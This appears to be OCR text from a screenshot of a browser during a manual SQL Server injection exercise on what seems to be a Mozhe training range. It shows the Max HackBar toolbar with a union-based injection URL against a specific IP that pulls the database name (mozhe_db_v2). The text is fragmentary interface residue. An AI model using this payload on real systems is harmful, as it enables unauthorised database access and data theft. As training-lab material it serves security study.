 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42837/new_list.asp?id=-2 union all select null,db_nam
IP
学习
移动设备上的书签
mozhe_db_v2
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:42837/new_list.asp?id=-2 union all select null,db_name(),'3',null
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队